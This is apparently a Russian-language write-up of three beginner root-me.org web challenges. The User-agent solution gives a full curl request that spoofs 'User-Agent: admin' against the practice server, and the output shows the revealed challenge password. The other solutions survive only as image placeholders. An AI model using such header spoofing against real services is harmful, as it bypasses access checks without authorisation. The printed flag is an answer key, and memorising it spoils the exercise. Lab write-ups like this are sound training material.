1. Выполните задание  [https://www.root-me.org/en/Challenges/Web- Server/HTML](https://www.root-me.org/en/Challenges/Web-Server/HTML)

Пароль в исходном коде:





1. Выполните задание [https://www.root-me.org/en/Challenges/WebServer/Weak-password](https://www.root-me.org/en/Challenges/Web-Server/Weak-password)



1. Выполните задание  [https://www.root-me.org/en/Challenges/Web- Server/User-agent](https://www.root-me.org/en/Challenges/Web-Server/User-agent)

Делаем запрос, подменив User-Agent

curl 'http://challenge01.root-me.org/web-serveur/ch2/' -H 'Connection: keep-alive' -H 'Pragma: no-

|  |  |  |
| --- | --- | --- |
| cache' -H 'Cache-Control: no-cache' -H 'Upgrade-Insecure-Requests: 1' -H ' | User-Agent: admin' | -H |

'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9' -H 'Accept-Language: ru,en;q=0.9' -compressed --insecure

<html><body><link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' /><iframe id='iframe'

src='https://www.root-me.org/?page=externe_header'></iframe><h3>Welcome

|  |  |  |
| --- | --- | --- |
| master!<br/>Password: | rr$Li9%L34qd1AAe27 | </h3></body></html> |

